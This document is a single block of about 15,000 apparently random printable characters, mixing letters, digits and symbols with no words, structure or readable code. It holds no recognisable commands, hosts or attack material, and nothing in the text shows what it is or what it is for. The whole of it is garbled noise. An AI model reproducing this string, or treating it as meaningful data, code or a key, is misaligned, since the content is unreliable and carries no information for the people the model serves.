q^T:ke|^Q)n-TJq%~xrzOUiWNWhyU-w)N6(rXxoBB^hJ+uxY-Dd6oU]B}x_9p@xOx]EuqoRpDrkN(_rEw6rrkNrriJBV:Adud~QU^TV]o4uWfuzDBr54@i@:4^k2pKror77ur-YKAk~oI+0NT)yDi]5^RIenRNisD-TW/F5zBAd4UCwquw|hr]})qu~Y^ey/u+Y6ftV92;{9yWVLq4qS+@Fx&E-ii;-X&4Vn^y{-s5OI;ErE:x(&]f0VD0J+tD;IOe/S(AY:I9O4]tEOWp2~C]Rx;/L_CWw}rk2qiU/QYSeinN}]rC/)LxJziCFE)hTSYQA6{zFq&}+EhFI(%DD]u2t:IU|5NW0h4XfIOV9D]5XAi)0}p@%hK|D9XNV]rx@DzSy~BriC@(-K4UrTE-(;BWpkJsqkfF9zNdY7o}tA~R|IxSFBqWU)9;yuRk)-TrrWCIwWR^IEu4)J6r^&5WkVnkV|+r22WrIpQrWULpVS;%f1oJ:TLWkrrx;4)^xpypTW2D;FfhyurT&52r:XA;NK)J1I15yn+]z1wU6A{4x6nhh+i^O;B;//SE:CQAdo1r1op]rix|5:)VQufpEDhfB2:zt2I:Wu/dA:1hSoC|]_zfE74~YpN7UYW%tD|OQC/2/_{kNKB2kKRJ}/LyXCAB41qk~F4uURhp]C&&KA~eUeIdJ-IAd&Ik:F~dT}|ksfTfCBC7V5&xn%}uVssr4/rw~LIf{2rAI}rrzyAu^9IwqBC9pA0NV-qrQ}R)iQONfCkw6Yk-5qSzi0k-DIrr;(^9}6prAJIuV-wri;E)o{]Y2y4YS0WYJI]hdN2Uzq2rrrpzKs2YO:}hA6DB}W2px:oxuTIIx:uWu^~w_FpVOD4((dsWyd2Io}C9O)wEfSrtXE9i26WzsOot6iArkUk(1)D7A&~7W|-7kAB6EWu6]fR&^hRr0:x7)W4r%B27OB@WQ4su~WpWnWw&S2iW2q@h}V0/}LeD@S%W]QN]@5zWsAY(h^fB&BdWrhAf@:yrwtQ}&&-(}iB~rqzhIqt}i)p0@x1FOk%J6fFFDyh_r}5EIrkyr+(UIR-WrBxkk1Sor+TnIKt]R1{{Dr}Yw/SWIe:0wCqLBwASBwDDu1A+E4}yrt:@]Y_q@|(~]S%{92TQ2qIx9:qNoAi^9::hoVFR@QBWE9}{9J^WR{R+Ju+ApQUdr{yyun{LD1(LW)yD6TQuRy0]9DtQRzzBRzRhrw5EC2x_]rKD~(+Ox~1hh~9F}uqI&~K(&Ks09}BrI+O(~NBq9Q^pi{sNTix(&ndI]tR{2NQ(~Nw~@^Y-4_iqpISO2%2YwRIR/{{p)iz%XBUu@h}94yQCxrQwX6rXChh)DW25V]B_4pz]0hAdzYu9KSt5urx]EruNpxxT]h~TshhW4rWq^WJhF(;2iW;OSW:oS]FKKrYosr/xUiNswx-}1urt|-;EXNrrKx;Rt~X^qfU}~~UIOdeO~(r]puSqs^e%w6]%26]V;hKu2rqVR6I56(7C5^]x-^I6FAK0{iI{^IY}(EFK(ro_JYk1Ri)k:]qV/-hihuOwO]TD(]IWxxiXBqOto+]R^A]pqEC&dr&+}q0V6E-eU(twoBVdzE|tFq):&Ni6kd(Kx(xsiBV@kStyq+Q~xrwy7rxk;Af+yBt;wx||0zzE^yqCq9/2}xsBT5oqWJIf7DJqd9~y-sp)0AA+}XrzK_pA]@J6D-kxhfWy4A|qLwuu&;6qC/I|h}pz:0why)Vr+A9Iw}]A_yhiTnrCYkDzCWOp}i|i0n|eQ]p9YSpAhpr)CJ-rN~WCY|@y@xpAo:])0RWCnUU^d+9YJUUY:BsU+DUhA&O^Aporx;0hI;rU]:oA0^khAf-J76khz@&J7&Dw|1BYR^nY%tW|Cx~(9iohOB|h49dSf1UEw^p2rB42)QJ]2k@t^tE7JBVe]qh]2t~JFtU7wz6B6{s6NEJ2fE&6_U6BUrw6:1DBr^wE}ku(@5S(nQ4&iuI7BOru|1Dr6{I(O+kfN5J/Kq&r|]NAn/@YU%UBI&nKiVpo-5%xdw~E}~&KV:RU:xS(WFD{^J@-CnAudkr(UUJ_UUL^~@LOoR4nDE;prEADW;DRuUOzreYWu12EEF%~0LDVu1VxpoTxp{UDsCS6xJTrDE%-n:zRVy{FO~~;w706zn|YW%ddd~]@J^AR-QWJJ6LhnuW}2On_2JVx:%JAK/kQr0KFErNnsX(@x@:FBuTVuoiE:N{oUE;0U44ohy]I@^{OEI+-uNzy]}0Nu~&]zpF-+i_0rB_JnTwi6N]{pB6V1zxyiee+&yOnUF7rxA+{CJ5iCxp^S(564rsoIe}{r+wA@htJoCxD@SRy+{|(4Rzz7Q:p~IJe|AW/Y^z5qJWw)hW2pr4E{dtqIuAfV+@wJJ+XNOI_wkhWNh;9CzLI1UAwUr]n@~o{yr}d4]tC)yuWO-;(&FF}B]Fd]AV}ddwzEU6}Tp;rnxC~ThN{rprq@^oORfKKr:SJeY_~W:o~EJK6z_eA56Sn^UyU2;XitU&Ay:X{]:nOrSu-FJ11|i)pr;;]6+^:p_)iANRtD_Y(BOX_Bui+rfQ4}fTnfqRy:rnkIF|eek^}iAT-^E1F&uTY;d^~4rwy5Y{tTL-WE_YYKEE;2uQh&O&NTLkp662iLx45zYJoBzR)Y:i2:NO~T^7Jk:7iWF|:I6r&6zrOzEWAFY:/w&/x)UoxUW0iYy|xpO:x:n~f52VFI/@F)1rVVs2rxr-5+pi&d]2-~nDrihkC|IK9hFDO)eEN&%2wBO4z~X+]:h6w-dJ5-}sAsL9w2ECwqhrSr7J)J~q5:(&JEoWYX-W_dqsC}zO^7E:54t@Yqr:|+92_U~qD}V-JV-wrrprurW)h1@9SYWo9);nUBRL964K;]k~U^5@E11JxS^p7V@Vyyw]]rf]J07DL@t~rR~)XS_pry1q~V5hL_z}L-;:rw9&r~0D(spB+N(52e6i2^;||UFdLDFAL|ex+zWK+7i]X:6O+A4iXCs}+Ap&+q(s+q:2+59:kh9rz4rCkDAd:n|(yq45/@uJ+{wS~kE@rz49%rrfB]kAdIwtOrk}Nw&(%27-Tu-)Et(~CxOYOh@pppsY^rsVDy~{6@W(}6q--ron|t6Ii-&0UJq4(nS/KLze%{;k%1Ciet2R::IwTI41QJ2T--&KTt69k{~zz6XknrW^E~W+h{|J(x@o6)w;W24Np59/OL&4pJTo0zUA|u-4Ohidp6oDLxW^Q);)UuhfnEVL04OsSdpRA&}uWkY{xAxx~L{pxUyXLy7Uqz2DkdJqAto}U)|0VA/sRUI:kNW+zx-rd6-;Iu:+A]IC-ok@WI:@yV9Q6@_sr(x7wy5yh+dC7yxq&]EKB+S%WwI|LErA-rKQnyO6RX{KKkwu](rK^rW:95WpWw-}KtE;W-TFYBfrDeIJ}U~-o^5yz}RUICJK4xTeQ(6_yp4N~U5V]pwEi@Oryn)N|1:-e{6C^Y2NI05Nsk4N|WOr]}rF_rS|L4q)Q1Ne4(W;pN0ow)_(UBqQ]QL/}_r&REV|{6T0O|pwtRrw]_rxrdr:o(k{d9]^-|DwN@u~^dWffw:YLoXdprDx^pOuUweyeJxY]{@^9xVz{&SVNF&~QOBq/Xf/^zkxfFf|-(WukTyirWO^FrhpdRWu+40uq^D)LCE2_opz:R]5y%s+Ur^h&6rz;ds|@swzI~rr5iNKu]rr)F;@fEB{+yDrWKJ6s7]s_}4/hs|qNx4-Tq;4-(W2CF2r-q+Cw^t|}7r:VIRI}nSnoz994N]y47p@4B|K5J;tDo_+4US5YB/KDsAQow%K5LQ(_~D%5Kt1Rx}uEdd1-BES7tk+LNyuroQ4R~wVd]@(WNfD@:w:JSSso0I)YJOF9JLNJNUJ2(F)0rUNLoNO_n5Oxnn4uz}9NFpB@KJQ])S|B^UR70d~2|76r{~w&}6Y+)@Qe+S~06:WxxENF-yp6odSfdAhxInor~eD0CkwAtD-rq75X1(~U|BNTFFNrBuDDr{I5yS-rw5I0{5WrufIiD9S9-suNYDF92W59_RfrB/fri0uIE_NiKBiJFU:97nCD7tI/T2uu;wf/yz+^{4NX+SR4;rttLN^CVQtk_E]%di(x1qC4)p9XFdD7LyI&prtDWs9N%tK7|{dSFQz(s}7K4qt(I0-{pITO]_p;pBq}s4k@%4N4J+|n]DBJi;^-65dBfwti}9UX6e%ype:n1Fo+pdkOdqz|p&AqE@+xFkQWWh9(kCT9tio1~hU&_Qt6d5E|fRsJD9;-D6pWI6CrIS&(Ntz|I^RdF}F7pJspXx6EkBu)NeSAu%S-WDp%r~{2ODVLrEQ)IEAyrCVKx:ty(RToDyCKOtqIz;LFush{zWU1xEYsu)hu^oYyr{ArrA(0RoTFJ::uQdI:{4@@yTA^Uq25-/L_X/V~J/pw11:T@kd^7X:h6X5LJKUk114{C:XnuT;oBpFLEq)(Y6ID^(|CTCrWfSu0|rf|1]{q904B+WVJQt@LLTLJ&}F(^/IN@ExdzR%ezfi]OI1;^9_@2~NsQk{(rOIq9JOIOfJ1yVJ^n)kX)sqJ:::%61iUpW^e4&DT|s+q5wDsoy241sD^_wDf7K~2{I]dE2Rs2sz;hrEq/22oO0W{&x&DoRxD%DN@XiLwWw_nYrxLQDoFpD}]Yr/sw9Ai4y:fBAo2wWenqUy5NfNJsK_~Y:CI9%ok]154}40eTTnN54:K{pE|tuXR+|&LV1&4940]LwNA)/:wwu)-&:)VL/;19w/4h^h9ILwOi|A(Y^xEi:_1r]}WDErxEEApoiEkRB)6-JuCE:;yi-zy0Lpqi}+-J^d^nTU;UA9t4E%epDyudpytCoRynB6&U@T^A}fW6ut_):1_nBnL@zs~4]I+x~AR}&zT{L]4y/e9q&i9^]h9u4V}h5(}h4(o;uVAh(;n;(;E%55AhyhEA5R{6]dQ]F){X7T%/]Y/X/%X2Du~5xpI-yxu-5hE^99Co(e944OLE]9Srrrrq|B6rx)ho/kxCxOWNzBC}i:|+-iV(u]u~STN56IW79uuhpDE(ppBIku|hSDpL5rW;yqrh69&wxrIzrJhz(krEI]I+V:u-R&y4WW(wVr/}YX&(]^ukxu5NV4ULFdV+X@5Wks)nS0qBFppN0~uzJYw7_}t}6@Ud^%qI:sL]0kw4wo&WDuDD;79u41AWTpyV;6IU~BS2xDL@f;tBr(i~rBro(]x@u0B;+zuwr+;VwtCS}1FpI(DW|]6xkOSx]EhRpR@^0xS:ICqi4h/6Rkr6h~JEKh^_1xRVn&XCK9|LKQ;/(Y_B9yWr-]^X24nCQi_/WF^4(N-|KkxB7/DpB5w_4C)1f_s-B+%er|rCsRu96eeX4WrRurxC92OWy+6Y]]xu|{W]]E9BREB~rVktuuu4OEBrE99Jxr6CEOk:;Bi:d0quWVwyw-OSLy%Ni||4rAf7%BC|Ih{rryeRoAEDywyNVB&~rIAFViU@9E}A(U%I&V&@:UUVVA)tAA+AqD@(VE&]/dNIuYBdSqnUq/VBq--VDYQFh6(EnVVV;V(~w2|0Opu{_w79)T~iB4zrEBN:6JUS+5o&^2KxXhw~eVWxW:SOhDihr&Ds9(6fwx]rQ;{fDt0)Bo9iJI1z)rEUiro+Ju&VT2dI_DR6J55+D}iLDR0:x2z4|:A(yYN_Rno%LAs]TRw|Cs+-F;7%Dr^;xrV6r-1-Eu+5CpeDe}:V}ux2kR~II@/+uh|~q%dN]);^TEIup-SWr]]C1W:WJt:{~-6624ySuzrACDxo]WzxzI-S%V])&/p-{Ke~u|ExorrW]f||S]rARyA_BSrsFFFfA&7eB}]JUdSpATAOE+uFY&uzwyh]0qwxxA^VCKFfdVB0&]UJ(E}EpxrC0Nr:f6qqB^QkizTAuJ(6WS57|ii)7D-roFyx0}zEOIr(y|x4RD^^:L:U5OOFKFzLLFo{BpW:~291tu(z);pkJstY~IToe;67-x:eY;6LOpB+i:Dr9+(V5I+Tw{L^0^UN/dK4i1KX5~NuQR{zXS@2u4r|C9E^Ln7L:^Lo12kSh~)|4IB^LKe:y5Yz0&@~1_%6-wYBFu_uzN:K9x9rnprWpu_txruDB-BK+W{+Ji9Iyr5ui:wDwOzR0VrRrr/ok+T+wDSBnE_f~||-QASt4wuCDA(Ash|}VR&^Nh99N7Y4Sn{LhJ)~q-h}}k{iAYz4yuh_nVf&T~q]s+BqAL~Lr@ndDx}&Eu4%WENztfxid5yI]TD+-fe2BudhI{I:rKrzI]2r-w&EeBt9:IpRzd{WIOCW@FrhxEIDRxYnyzD^o^^z^o)(F|q)h):e~k6tKUKhVxy{pFR9doRx2uY5}iw%ydFoDS~SowSX_kN6ns59uWChX^BNUQey(LrLsw9pBK&Y5@L|5VXYKy^%rxu)+V;R}yh9_+yyrr0LBhk+wW&(94pkWz-xNEAzu]4:;zRX~AE6DIrx{yzEdzzC;W^@iNU/%^YEOJ2hzQ6w}q-qt+++;In11}2iSC+]et/E~kiLxpUB}T9rwz~6r&A-1rU|w4+yYDL6i)zYq^fiEEXSUipUs}0SUTkhOxNpx]wJpzA)^O-Y_r0-eqErI9BYX;E^Upr6AD0WKO;BO9w_B}NWnNetLnVT]6@WOdnpr{hTN(zE)hpRV}JrxEorSBzOBfEdw4W+-o-%zzoBI2I:nR6KLk]y9h2XhoouLdyNU{5:rn/i|t9]T(r9%YNi0R2^oYxFtxp5Cp4(NRfxEhL]u];OrE6J|0C~0WDrrLS]WtT;rx-I6+wT~nxhBAniV5dx7T:]zznFst~ryODiF7p:zfAr-kDT|/6Az6yQeOodB_~U:-t|7UJxC+S2}JDJt{I^Uzt_ELUdR(@i]}]nB2QYB6d+VUzrY-T(EB{x0Eyru:_Xf9n+^x-w45sJTzU5I7}5uVuSqx+|owFY@WRnJuYIu:Ixpw)hzRB1+UOIXEdIhk}w;W54eLsV+prA]NURwk{kEy&2]e7uU;2%WRr~~S0y/VzXE{}zrkNp-z2@JBE|1&0rrkNE(;u@i~9u;WdwXk^r/|1-NdVJuxp||dwsQDo)Sf}fU9}|p~6Thxu1dCxtJ00N2kR+I2W:]SSJtEe+o^dd7y_}74A+EzxWTpr&CRp~o]Jh;YArrz7n4JDDo+hX]]fdOAo{J-/noBJ-}f]&KC};5ydNd^ACzuqd5(soW1F5KQuy-r9YJIV@@+yTDrpINrIy0xWWS{r@4q~pF(|E4O%IJ-QdrVTDikt)5n^inO-|XAtr0@;Wx|5CsVyKszA9Cz}Stpry(]yLD2k2FDx1XFU6B_@uL{Y0Sxk(R4FzO:5VSNn15ELfd}-]n(E@;10WEVqwo++Vhw4@E76znwxhzfIWtop|Ow}7SYWAx_e54I&x{{QKe~7fu0]swf6qiSf6&FB;{d]pxuqBhpD(XX+UQi]~QSp&^^:wi%p6YfrXpp:r0IKpxT{]2C1&(EWDuwx(wDAw]+}&42do_|59JA5zoA769CEXsYyX{^A_Neqi@t&K0FXxAf(/h^0d_ruDSq-L&{EI_xQuSkYqUytt(p]LRh(pB7~w-q+w-TeNK^x+S|n]7U(udK--Ih}xUwtx%U(EK@pEo/k0QCVN29VJ1]]trFh^0&{)rD0der:R9^}6OC6YTuWC-ykJ/nONq-q2NO)oet2sdE1qL~W]x}wh|ky;5w9XCpL0dfxQ}rx4O|&]6rwx6i5SiyTos(nVwwrtxuf:^W+4T+{OJ@:i{LzyB5BLkSi]DxyuyhCDrqdExOi1u:yw6fKAx9%qe5rJ&uR95VBe+Sff)sL)ypVE0UNLT-SFn7LYoXtV7Ks/{oF_x&^-%rF{IUrCo{oFe/@wsEf6tuB:JT-h^@nL&U)5z:%y@(|RThdCwDOrf1e;n;x9n~e0-s;z/6R0d_tI6N}}dIeT&XfS-U2q;^(J&XC~D_E{InWCw(tU4@_S5EIrqIDWrY@BA1fL^2oz/N}B9N5r}FWNIQ1k]ORN^{~7REWyodrNrE/CyuYWR~VX:D(n{uB2z|y@7IeCW0~BCd~pXOoeFuyWrt-]r62efEuSOU])n;O:QdhpQ712ik7|ETpxpS&Yqz|15%Qf/7WRBJ7+OBd0}idne]fARhip2k+ee|+p;pdp0ru6Xwy5x0]qziA^(TyKVE-~JoiKhSr9VRVwn6k:-~kiNO+{C4y]W}ryCu/s:Eq~DzSuT^nR^E-00-O96~L~:UFD^eJT6rA~x+(RkNnEf5B0K~q@@kU|7IO~~~~hz%-IDoyS/%J^%U0^~]Kxroo9:xI6Y}hD9VDWVo+@):(IsF0&_nh|S;nsrdOE&OSro~0W)5(9T%Q-U0F2EVAI{C~ssVfsWtO&We-]}_AwLLQR-Vpr+qyit}uAODBA(RD2yRB6IqNC9srSpypxzWWuE&OB5@usVhFO^LUS2/~492oT~(O|K6_wo]KESS(TBqBTBd_k_J}WxhR^J6E^Rqo~f:R0zo:]-+dwydQqd{qhf@L^;+pI0C_k4URwNi{IW5%uSi0k~9OrxiSx:JAs66B7{}xWrd@zr|eh-YiDxNS~r+tshdunEo]:rQI|6E1F-2krIzO7rxuCrzi6hqQAUq;0NKoXpdq)rEN+I(}1-FysUoyNE-@ixx&y6]FVfIu&fD}frYuABnTNWNR9WnE:(7nFxkr4Wp(uh~1puT0-f(])A2}D+OYYpUp1-uE_k9+4S~r7rr]hxuwerEIkNqiOBWiXE_45NBENrXi/EDrDu/eXuLROuryUECyLEr(J~:I2BS~p+AAffVnoyRVKEAV_(AJop^AOVu-zYrkFhp-tu05@I&EC-4FO6tC+xt)WYA-i(-UYkt9SprWnW-(NS~otUChu+6]Drw@spIB@u-~}r(_R9/r4I0CU0~kpx+|~%Ep4|^YzzhrNVSuyVhr+IIp{xII@UwV-sB)q]oEw0I|drD9pyr9dAI9d]&xed^-X;BpnFDhU&r^Wfx|7B0z1rU^1;i9WoD]xWoqD~JSrd+Skx@wrKs(r@Uhhr9SV^OrY~IwLqiwhXnw^sOhh]}S(hq&u{+ShL}SFY9(^TBWY^iWf5Ur~drru]przDSxx}h&s{Ere|xtTduSTfuu|DJi|/UWCrTUIY4r|]uE:x9uA^rpS%~uU&Sd:r-dnR0q)+Bqdpo]qqUyq4ip&t0+A9sqBE}p~&WI^Vnfq~6i:@opAeA+BDRr+]uNN6Ik9zJNi+VzNL0VrVR/oK6-IzN@IE~u+hW0DWQz9^uWpN-L@RE(dWpyk|Anzz;-rz)EV;TI+ChUWnu;u4t@uS&Q9Ce:rI+{rWwIr5FQ]^Ck|ukhi7VNpX)0UY1oI6ABSoB]z)(yITx-J_oxV1&(r@1TULy~sxnJswUEz79OpsEr2k&(nRLU2D&TUDU:Io;Er9~Nn0Vfirhok(SQ@7I+UtVzIF(EwLVBhy_hDICU~9CrDkIFJntnIW_R9y{f~W{K-pI(r:r}u+uEu;+pEx)]6;&Ax|_@&%7K]-x6ukp]rrk}hY2;]Sy04_KV^]10~UJSd]6fR7Ku}%4k](B%uAJf&2xrBr-xup)_zwWq^R5~e{2CpE065BrNdhoIBEE^2ke2Nr:pCfN&A::ytEu&K:y74Bthkyx9IrB;zJNsi:U-Xr2WNxCyErB~FydhwYSpy+UqpS(DoEf%QO++yiS};IW~urwNwBX|E6dQup2y;EW@Nke^:uFz/JKpJzRC%r@~QxR9X_RWu_Tkqi)FC^x+A6x(::)wd(NuyY)04r7-J6^A~ILRW+IQ:]]NQL;uWz~()p;WIuQpsOKY&d~kOVO~5_OLQxOY/hk7dp~Wy+T]:u0e)S|Wf]%:;J9:nrSwVyrQDWQfBEr/CSr/eW_{]IfSCWWRSyi|ABSVAr]E;x:w}y%AhYzOuiAJO6L7qkruCJ5Wee/:@ksqdSS]}s+feuA]0Rr6R;KNh:~6@X&5915fSnJIr;Dru|D-(RkpOLh-htRu96+9U6}Jk;:r9/U5CSh]zL~rs74NFDuzou];wAzE%u^khkt9&z4x(}-C-eik9CU5dO6NB:|9W]xYBd:NJ(9OTzrVUqrIJ4U^-4Jxusr_IX)ddIJYCOuLB)|NU-rzo+sLkVdW4rR|oQI991nq%i1VY;tL|qx+{ioXCL@p^JKSeu5wBS0wILs;)^]Br^]hLVUJ/QhuV^-(&Ld&9oz:y(AFEW)URypuA+I:Edt:rXRU065F]DDEi7}rEn)E~UhrVD)diUx9dhDeyKwd|n]]~}zffWw/D]U0x{qyiq%qtUKf0qUEyNtd~fLWOuKp|]SIdFOO5(LRy;|F)f|0qA%x16{JS5~I1hyuo9rU:Rhr-~OFdRqk(|Xp@EA(@T{NpWrErE;yktLpps@~Iz^S~6]L2+nS5st6DX(iD~eLrytLrN5Az+&D4V1{I+_E4)+yI4Fx6i-T@Ne-w|1Ku0R(E0}T]pTrzN6_S]7BIE6Iq2]6@V:E6L1zuJQdIW+0rE+-zNe(rES{uI4-:ipNIpTI]/VY1}}su}(@5}1Q~NVNS%L1zVX~1KCIrTD}47J:1n0Y(F0k)NdiWU56JuAErd/{6XYo+ww^-U:Vr1%z@(V6Uk7I{w]+dpVu7Q22_ynTFBeQYu2w~4ur1E]zxB~]hrE7|pJrfr]kJx|KiSfROy{K~A+sRyASo-SfJE]yAWi;EBWiO6@wuwwA]r]1SSr/I&eB^&wOq6tB:zse+Ttu)h@Yo_pO@IV~]4E~CDxhN_A/KD/_6;VU+2~UXS&ush5wF@tkQ-q0)yrE&ruL2(Q-]Tww^r2}zOd:/99OCEw4-FoIIEw]1rrTxq6N10r|/rEJDL+SAwzDkFNy9kX}yJCIikRy9}oYiT&SiEBCCSwBCsAAN@Cy]EfXXE)CI4|1xC|S+rrdF4|^UTk~xWCQwdeA{Jr:XTCBF@RoQk-FBD2(;zQ:QBsf^s&4JyCF]4/Lpt+X2en}%T5w)syL^od;I^9V{uLtr+]VnfC4e_~tu:puYiI(~q&w{72wXhI;pUL;p_LD9_KJ/RD:WJ:7V-BrC)h~h2x]f59W~6ruY){Y-BEt4;AeeJx&67Odhs:&6;IS}ID40BRt/92V7T(u7oAFKrWdDJOA)Ad0WF^qC%{:R7O_k1266zFiO70pEF&rq%5sA|y]@q}6RUKpzV0]^ViO-t~pf]Cr]JyWO%wru~rW~~rrIoI-hn0]x9ELAtf^N)EIUR1kLLku]_{rErruufrz]f|Tu)DJiRKzeON]EdNwI&%}whRXiDz}N-Sz9dBkNidW}1:J7:QsDn_-WO{oO&I/0zU(~0YKQBA1:A67|SYu];(7rJtkE%p&k&AYTYBE)9&@%kOww|BY6Y:wuNuiI+Iyu0xWDeuIK026{FywJD6@9_ws&w:DUwuy:7r9roiYU4n0)QTq24NVf^VXI{/_Q^^D{rN/k7/(;dC1irI&uxN%pV^C(kJ)IrFuT+ThyW%]sORr6eDLqnN~Ao%(;76LQ_D;rWL-iWW++:y;u}ADx{NK9%7T]-uN^uIiV]BT(y&{fTQ{4Q1^o:}~N@kEi)%|9dE%0JWqR7f2&-)9(|6C-uB/;OyxCEEr+o&orEW-;L-EN/T1IxK9F%JL&WTDz}Y_h:xD5^+URO6N_rx&:+rBtS6FX{wyrr]^i9F0:oEJ&JNQ{5S(p}u;D1LwSKxIW;FIOE|tF:_:}9B;+]o&2]6B:tWJDCtL+DUCeuiT9^4E}rrzwDC0}FB;oeCe6oSsS_Krd2SwI|SrCyDWBE]D&e5+:+9KO_TpNsS;nd^sSVkUu6kdSdksWx/E_2-X%VkA:r]TQf{&qIF9E2^%:w^URnfz{%O&Kr]EVr|6-uf;^rrr(xfk@ruB~xqyzWB6wu|q6dq~CqJoyN5(2ISiN(ruNwu2hddB~d+:NwO+zwDA;weBE&wLu:5FNO%BK^5x:}@IeDSxkpAN/;zftk+%1(//SRVnhy4B(D%)~7sn&sYLAo&]]w5eS9/r5T%rDnpr10%;1e4K09hOFn)kB%FYk/xk9|qWRtur~WR-SNnY7UJsQqds1f++KE(n;6_o&@N_-KuAE+x]w_i1-2hk0^q}(xh5ytux++Ty;2pV475rznFe9_w}CdY%V5f0SzxED|7%{+0+DNwEp:/kydpn9oF{)(Lh_Xttq];@;@h(uO7wp}q4tw/X}+DrIJL2+(QUR:9{2XVxfS(dW2dn_w/u~exSFQ9~sIY4FT}y5dFhwpn&_E4ddIp+5+_Kh~fru/ut0y9xrByw]hUwx~Au-^zEkrEur;~uJ;|rr-r^+Srwrk-]J0u2rkCJxo_rdfuJDk::EkL5d6SLR-r]5Vo/ndBSnk~|EDw-r0qRx&xCp~prni@F1eeFrk7F{@n^)Vd_5OkXiNAE~pW+uDBn~I@nSurK;Arw4WWyupDx/&@xD/oxeLe/7)nwRw0x1heOy]%kR6ozWprp{;k9x+z)WChrID;xwpo&;xIDD;NwCF@}upR9rdIQCpLW]VhDOdVtC7LS1^h+OzdNV&r-ThDDpI9Ix{o0rruD:rxt^uVWEk6ppDix+1TJu6T:FV5AhF;C(:0KQWzudhIp-5rIDEiABFz&y_@5(i|-|6ED|xs)J61YyNo_zzuIQ{5Ye}:kNDsWF{tkO~;L++oIpIJB6n(0ut6nDIFV1~Os5TqL%7eOw}5%7QxVO4J0Kh|:R)wh-L&tnL}f%di^7dV}5h4K{oFJOFJ9pDyLkzqDox]wC:iVDrkrWWehUL:_kp;rBF~n0BNI&CBd0rTyyzk2|}tOpxVI-e;]}pepBOAw}qkCWwB6}^q)+hx)fOBdJIOVd;(LSOL:dpiRx_5eey+rN+po{S_T/pxwrEqNxuyh(BIDyIWT4u4TT7IhwCNh{s--6+%q^4w6s(w&kriEu|rdWoNIx4rCCS;@k;;;~9LKrrIEi@p4pW:iIdBr4e:0{QNkDi0pxu+AdrA~XD{AN++Ex]rnES-(k|ieXALf;A+I&zSBpBLudxBBCznfNNVu^2JDE%ixYAufB7/5If|B0T+rTf]w|sIS|RS]pOiA_]yuUA&nV]R}C1qY~riiVnAd6^&(FkAdAnsY~rk&sz]kLUp~utkrVxwiV-]-ODnEWWVE@pDIIQV4wq2U1]h]F:_2o&r@@:L:--)Ui]WEBzRSw}@1ttyyJ_5]:Q]@QJ^&9rDrW7iCkzu(y2J-EES}099p9IyIrxrw{n~hR0u{s92&-BNRNFr]6I{AQnKp}uRx]e^5Bf]y_n@TrTz^OwxWWe/4UzptxopYkww5i4LsoW92Kp6NDe{ELSWD}COy|ke(ypN+(nSk@W0wA+CC-S;&qW++UkDVDukx/pWWo0D:heCCC4XkrEIx]4IODy_/%K|:ENR5&V0~DpD{Ern9t~0}thSOBBAqq0z;q+k+20BwSSAC&IqV{%pd7ddNLAS0}-e/u|B2r&pkYVY+wDq}AIh&|sJ~Vi%fVCY&RUSF}fphAArI&};d6q)hABzqK66(F5J:zfY(VJ(h+2KdVzWE-)-uAtrkOEV2/L0Y^dR{d5K]51_u_RJ5)EYpB%^QTh]ux]EOeX_Xwft)terh%rrrr~EB-+RWu:prs9)the_(Toyp:ounStIO7VeU;{fR/tkxDE+pQR11}qAtu+ksy]OtoqQuu{yx67D%/Yypz;{r^wwEz{6yi6f-;y/htno}4xWy-DtTV(EkuN-tBR@L^CpIXQq]5;-TsduyIKfUE7:_+SNNJhuk7VLU%kpr++D~DEN^k~iizyt06I&JrXBrTepEDIw92Bi:W|CWR5h^FEY(CV}2W~W-DX+r4hRFJdOxi(Xd(qtSh6|N%@CrpFD^nE(-+@C5zSq|-99|Xx^NDn(nWL~_Ih)5SWA2CT]zVr~x}2yphUytVoF7-^C&T:AFtC-BioL4]RhNtxrRuwk(JT1r]{kLK5tBW-Rq/E+K2z};qnJo&V:%I+5zXNu(0Tp9]zpIWQTR{2pYU+URStrFioS9k}UO]X)^L~}N_Ew9@ixYJ(-IeV@RK1L+dN1sq_eX@do2XtJ06R]r~hQW5Itp2Vxr7X/oI|xn](zrw9y-I(TBxREfr}Nrer&Suhuh(Wwh^0@IwoEDNp_9LCru2KWk644uyEO@rF@yYr(e}W9uo&EDI@YOR@An+EWo1^rxDuJ+xSECEr/f-VxuSUi;YO2SUKW2ptrJxx+BSLUIBzJF@r:(uT-R~V&KxdU/kS^k%xr]WV6piD-~i]z-(5p_e6I:}I0iwuATQ%:-Ld_CrQRd9^C92Yd_|2zLi}+:}REr5e|I75RCnRC4rBz_d5~~(rzEV6N|n1]^BdxnJk5W-0S-(Y]xuR+h;ArSOQKJ5X(q7V|4|zV]thrr^}6KrE)^W-;p:r(iq6XzzKL9piO+0F-R^D%o9DE/TKQN4nfzLz&uIw^RFO]6U9F}V&F(QQ%^N2rU0d4-dnOnCy-~t]0)Ly&C%h^r|]Bwwwy+oEx{{I0zS_zEB9I7Th6n{-kLy{;r_E9eQppC&|t@sXdL1(-Jrr%WhO~w}wECOwU&]oyz6qyQ|N9kzSrY:d1]WCDLzBp0-O)&@OiBi~y|BJSE0K(kx(D_-}OtOzrWA4p0w0FJVn~o(2~QwdeS}TEiehA6&oXq|Yk{;LLWikuuRC9Rs:o0un{fxE7Y(Jpe-Wz:IB}d_7o(J6ff^nAL^zy5x6wk(sOC::JL@J2ILxK@%4^Rkr]xqC9ipksF7C]^(DS1Fwz5E}6pWrNkErWVX{)4IKS(htO_OKI5IY_^t95p;s696ohoW9T49r~A)CtY5Wr6Y0p-npBXr~%w+-7Q{&XeD+TVxqdIV)KeByB})4kNfQACr]6:Wwh]z(x{K;FSKsV]X01UD~7:d+@CpruW:|~w@o1dN1@}FxWNXiy-O|wt5}Dh&Nn2kE64WEur/k]9ew2ORErqX~-0B{Ind9~y++wp;Kwr{qS0xpzOx)D(XI^dqN)I~UpzK+NoE12kAfz2)WO%V5&zOtTOh7X:n+1zuiWC:yJuCRIeSqJUyr:i&xfJSsFdqX1(Ds;FpUVhV9eJ(J4L)JxnodikrYywL|O]2]20y]_(Kw}i;5o:O%IQ]&/V}sTS6%%+W}4~DEJEEuYnStp;Iep5~(DInU]OfnY6B4SSy29FuIdtywNOSXRy)F{@nkqy;XCX+Yhx+^i1(QsnKYDV-6UFURAn/QVRW~))XNxsiRkxizBLUEN5kiL&AxwstYT)zhT~YTxIrCdIVC(o2dw~0{0O2;)dzdsIKDRI5UkQxzn_wxqi4kN6kIT9~~QqE(J1(A6q_h1d:}Snu^L~q;5VK0B{5o+6AkS0DBOBrVnhf05f^yJ7(V^&DN7^QJQ1zei2X@Y;()q10++7;t~6}oC|&FAiKB@nz}Q}9+4^}V70/x@]0NW2{h:rh(D+t:J:_oF@;r9w0xQ0U^_KuC]/}X]QIK51]N{+9O